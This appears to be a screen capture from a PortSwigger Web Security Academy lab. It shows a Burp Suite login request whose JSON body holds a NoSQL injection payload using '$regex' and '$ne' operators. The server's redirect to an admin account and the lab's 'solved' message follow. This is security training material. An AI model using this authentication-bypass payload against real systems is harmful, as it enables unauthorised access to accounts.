 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0aff00f00348f00683016f65003a0008.web-security-academy.net
3 Cookie: session=oLs0E6ERd1SnrKSHnto6mwo1X8vtNExc
4 Content-Length: 55
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Content-Type: application/json
11 Accept: */*
12 Origin:
https://0aff00f00348f00683016f65003a0008.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aff00f00348f00683016f65003a0008.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {"username":{"$regex":"admin.*"},"password":{"$ne":""}}
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=admin9vxfe595
3 Set-Cookie: session=096wOrwxG7rukLsUowmW21CpIeO2gPbw;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Login
Username
Password
Log in
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader
Application
Manifest
Service workers
Storage
Storage
Local storage
Session storage
IndexedDB
Cookies
https://0aff00f00348f00
Private state tokens
Filter
Only show cookies with an issue
Name Value Domain Path Expires / Max-... Size HttpOnly Se
session 096wOrwxG7rukLsUowmW21CpIeO2gPbw 0aff00f00348f0... / Session 39 ✓